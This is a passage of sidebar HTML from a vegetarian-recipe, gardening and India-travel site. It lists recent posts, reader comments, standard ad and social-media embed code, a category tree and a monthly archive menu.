Temple"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52688-100x100-no.jpg" class="srp-post-thumbnail" alt="Akkihebbalu Lakshmi Narasimha Temple" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">Akkihebbalu Lakshmi Narasimha Temple</a></h4><div class="srp-post-content">Akkihebbalu Lakshmi Narasimha Temple is <a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-7" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52719-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Pushya month &ndash; December and January 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026">Festival dates in Pushya month &ndash; December and January 2026</a></h4><div class="srp-post-content">Festival dates in Paush/Pushya (December<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026">[...]</a></div></div></div></div></div><!-- END Special Recent Posts FREE Edition v2.0.4 --></div></section>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Raghukiran</span> on <span class="comment-post"><a href="https://www.itslife.in/festivals/aanai-pandige#comment-702504">Aanai Pandige &#8211; Aane Habba &#8211; Karthika Deepotsava</a></span>: &ldquo;<span class="comment-excerpt">Significance of vishnu deepa andcana habba</span>&rdquo; <span class="comment-date">Dec 5, 20:29</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702105">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Thanks for the valuable information. Maybe read and heard wrong while writing the article. Will update the article. Regards</span>&rdquo; <span class="comment-date">Nov 4, 10:58</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link"><a href='http://na' rel='external nofollow ugc' class='url'>Raja</a></span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702008">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Maharaja KRW IV laid the foundation for this dam on Jan 20, 1938! His Dewan at this time was Sir&hellip;</span>&rdquo; <span class="comment-date">Oct 27, 00:42</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701660">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">Hope a reader replies to you.</span>&rdquo; <span class="comment-date">Sep 18, 18:22</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Keshav Krishna Mehendale</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701641">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">I wanted contact number of kote Lakshmi Ramana temples&#8230; Archakaru.. I wanted rathotsava dates..my mobile 8217644913</span>&rdquo; <span class="comment-date">Sep 17, 12:26</span></div></li></ul></div></section>
<section id="text-430694741" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="9193605271"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div></section>
<section id="text-508433665" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right-2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="7770429276"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-508433663" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fitslifein%2F92611996658&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></section>
<section id="categories-194100581" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.itslife.in/category/do-it-yourself">Do It Yourself</a> (185)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.itslife.in/category/festivals">Festivals</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-1049"><a href="https://www.itslife.in/category/festivals/dasara">Dasara</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itslife.in/category/gardening">Gardening</a> (249)
<ul class='children'>
	<li class="cat-item cat-item-1466"><a href="https://www.itslife.in/category/gardening/annuals-gardening">Annuals</a> (19)
</li>
	<li class="cat-item cat-item-1564"><a href="https://www.itslife.in/category/gardening/cacti-and-succulents">Cacti and Succulents</a> (4)
</li>
	<li class="cat-item cat-item-1442"><a href="https://www.itslife.in/category/gardening/creepers-gardening">Creepers</a> (24)
</li>
	<li class="cat-item cat-item-4966"><a href="https://www.itslife.in/category/gardening/ferns">Ferns</a> (2)
</li>
	<li class="cat-item cat-item-7074"><a href="https://www.itslife.in/category/gardening/gardening-foliage">Foliage</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://www.itslife.in/category/gardening/gardening-information">Information</a> (3)
</li>
	<li class="cat-item cat-item-767"><a href="https://www.itslife.in/category/gardening/orchids">Orchids</a> (32)
</li>
	<li class="cat-item cat-item-770"><a href="https://www.itslife.in/category/gardening/perennials">Perennials</a> (57)
</li>
	<li class="cat-item cat-item-771"><a href="https://www.itslife.in/category/gardening/trees">Trees</a> (79)
</li>
	<li class="cat-item cat-item-1563"><a href="https://www.itslife.in/category/gardening/wild-plant-and-flowers">Wild Plant and Flowers</a> (31)
</li>
</ul>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.itslife.in/category/glossary">Glossary</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itslife.in/category/goodness-of-nature">Goodness of Nature</a> (105)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.itslife.in/category/travel">India travel</a> (484)
<ul class='children'>
	<li class="cat-item cat-item-922"><a href="https://www.itslife.in/category/travel/mysore">Mysore</a> (53)
</li>
</ul>
</li>
	<li class="cat-item cat-item-10654"><a href="https://www.itslife.in/category/kannada">Kannada</a> (8)
</li>
	<li class="cat-item cat-item-2961"><a href="https://www.itslife.in/category/life-photos">Life Photos</a> (372)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.itslife.in/category/miscellaneous">Miscellaneous</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itslife.in/category/uncategorized">Uncategorized</a> (6)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itslife.in/category/useful-hints">Useful Hints</a> (204)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.itslife.in/category/vegetarian-recipes">Vegetarian Recipes</a> (1,203)
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast">Breakfast</a> (117)
	<ul class='children'>
	<li class="cat-item cat-item-1443"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/dosa-idli">Dosa n&#039; Idli</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/rotti">Rotti n&#039; Poori</a> (12)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/sandwiches">Toast n&#039; Sandwiches n&#039; Rolls</a> (18)
</li>
	<li class="cat-item cat-item-1444"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/upma-n-poha">Upma n&#039; Poha</a> (13)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itslife.in/category/vegetarian-recipes/chutney-vegetarian-recipes">Chutney</a> (59)
</li>
	<li class="cat-item cat-item-224"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments">Condiments</a> (98)
	<ul class='children'>
	<li class="cat-item cat-item-575"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-n-thokku">Chutney n&#039; Thokku</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-powder">Chutney Powder</a> (10)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/masala-powders">Masala Powders</a> (23)
</li>
	<li class="cat-item cat-item-1445"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/papads-fryums">Papads n&#039; Fryums</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/pickles">Pickles</a> (3)
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation">Preservation</a> (59)
		<ul class='children'>
	<li class="cat-item cat-item-1450"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes">Dehydration</a> (5)
</li>
	<li class="cat-item cat-item-1448"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/jams-jellies">Jams n&#039; Jellies</a> (8)
</li>
	<li class="cat-item cat-item-1449"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/sauce-n-ketchup">Sauce n&#039; Ketchup</a> (4)
</li>
	<li class="cat-item cat-item-1447"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes">Thokku n&#039; Pickles</a> (40)
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.itslife.in/category/vegetarian-recipes/curries-n-dal">Curries n&#039; Dal</a> (61)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts">Desserts</a> (167)
	<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/cakes-n-pastries" title="Cakes n&#039; Pastries">Cakes n&#039; Pastries</a> (15)
</li>
	<li class="cat-item cat-item-1451"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes">Frozen</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/fusion">Fusion</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets">Indian Sweets</a> (128)
</li>
	<li class="cat-item cat-item-1452"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/other-desserts">Others</a> (6)
</li>
	<li class="cat-item cat-item-4308"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/souffle-n-jellies-n-puddings">Soufflé n&#039; Jellies n&#039; Puddings</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-11673"><a href="https://www.itslife.in/category/vegetarian-recipes/digestive">Digestive</a> (1)
</li>
	<li class="cat-item cat-item-4169"><a href="https://www.itslife.in/category/vegetarian-recipes/toppings">Dips n&#039; Toppings n&#039; Sauce n&#039; Dressing</a> (20)
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes">Drinks</a> (72)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itslife.in/category/vegetarian-recipes/indian-bread">Indian Bread</a> (38)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itslife.in/category/vegetarian-recipes/noodles-n-pasta">Noodles n Pasta</a> (10)
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.itslife.in/category/vegetarian-recipes/pizza-n-bread-vegetarian-recipes">Pizza n&#039; Bread</a> (2)
</li>
	<li class="cat-item cat-item-1456"><a href="https://www.itslife.in/category/vegetarian-recipes/raitha-vegetarian-recipes-2">Raitha</a> (32)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itslife.in/category/vegetarian-recipes/rice">Rice, Quinoa, Millets, and other Rice substitutes</a> (51)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.itslife.in/category/vegetarian-recipes/salads">Salads</a> (86)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.itslife.in/category/vegetarian-recipes/shavige-vermicilli">Shavige / Vermicelli</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes">Side Dishes</a> (203)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itslife.in/category/vegetarian-recipes/soups">Soups</a> (27)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks">Starters n&#039; Snacks</a> (165)
	<ul class='children'>
	<li class="cat-item cat-item-1457"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/baked-n-grilled-snacks-n-starters-vegetarian-recipes">Baked n&#039; Grilled</a> (16)
</li>
	<li class="cat-item cat-item-1458"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2">Chaats</a> (43)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried">Deep Fried</a> (80)
</li>
	<li class="cat-item cat-item-1459"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/shallow-fried-snacks-n-starters-vegetarian-recipes">Shallow Fried</a> (10)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/steamed">Steamed</a> (16)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-9237"><a href="https://www.itslife.in/category/vegetarian-recipes/vegetarian-bowl">Vegetarian Bowl</a> (3)
</li>
</ul>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.itslife.in/2026/01'> January 2026 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/12'> December 2025 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2025/11'> November 2025 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/10'> October 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/09'> September 2025 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2025/08'> August 2025 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2025/07'> July 2025 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/06'> June 2025 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/05'> May 2025 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2025/04'> April 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/03'> March 2025 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2025/02'> February 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/01'> January 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/12'> December 2024 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2024/11'> November 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/10'> October 2024 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2024/09'> September 2024 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2024/08'> August 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/07'> July 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/06'> June 2024 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2024/05'> May 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/04'> April 2024 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/03'> March 2024 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2024/02'> February 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/01'> January 2024 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/12'> December 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/11'> November 2023 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2023/10'> October 2023 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2023/09'> September 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/07'> July 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/06'> June 2023 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/05'> May 2023 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2023/04'> April 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/03'> March 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/02'> February 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/01'> January 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/12'> December 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/11'> November 2022 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2022/10'> October 2022 &nbsp;(10)</option>
	<option value='https://www.itslife.in/2022/09'> September 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/08'> August 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/07'> July 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/06'> June 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/05'> May 2022 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2022/04'> April 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/03'> March 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/02'> February 2022 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2022/01'> January 2022 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/12'> December 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/11'> November 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/10'> October 2021 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2021/09'> September 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2021/07'> July 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/06'> June 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/05'> May 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/04'> April 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/03'> March 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/02'> February 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/01'> January 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/12'> December 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/11'> November 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/10'> October 2020 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2020/09'> September 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/08'> August 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/07'> July 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/06'> June 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/05'> May 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/04'> April 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/03'> March 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/12'> December 2019 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2019/11'> November 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/10'> October 2019 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2019/09'> September 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/08'> August 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/07'> July 2019 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/06'> June 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/05'> May 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2019/03'> March 2019 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2019/02'> February 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/01'> January 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/12'> December 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/11'> November 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/10'> October 2018 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/08'> August 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/07'> July 2018 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2018/06'> June 2018 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2018/05'> May 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/04'> April 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/03'> March 2018 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2018/02'> February 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/01'> January 2018 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/10'> October 2017 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/09'> September 2017 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2017/08'> August 2017 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2017/07'> July 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/06'> June 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/05'> May 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/04'> April 2017 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2017/03'> March 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/02'> February 2017 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2017/01'> January 2017 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2016/12'> December 2016 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2016/11'> November 2016 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2016/10'> October 2016 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2016/09'> September 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/08'> August 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/07'> July 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/06'> June 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/05'> May 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/04'> April 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/03'> March 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/02'> February 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/01'> January 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/12'> December 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/11'> November 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/10'> October 2015 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2015/09'> September 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/08'> August 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/07'> July 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/06'> June 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/05'> May 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/04'> April 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/03'> March 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/02'> February 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/01'> January 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/12'> December 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/11'> November 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/10'> October 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/09'> September 2014 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2014/08'> August 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/07'> July 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/06'> June 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/05'> May 2014 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2014/04'> April 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/03'> March 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/02'> February 2014 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2014/01'> January 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2013/12'> December 2013 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2013/11'> November 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/10'> October 2013 &nbsp;(37)</option>
	<option value='https://www.itslife.in/2013/09'> September 2013 &nbsp;(30)</option>
	<option value='https://www.itslife.in/2013/08'> August 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/07'> July 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/06'> June 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2013/05'> May 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/04'> April 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/03'> March 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/02'> February 2013 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2013/01'> January 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2012/12'> December 2012 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2012/11'> November 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/10'> October 2012 &nbsp;(39)</option>
	<option value='https://www.itslife.in/2012/09'> September 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/08'> August 2012 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2012/07'> July 2012 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2012/06'> June 2012 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2012/05'> May 2012 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2012/04'> April 2012 &nbsp;(5)</option>
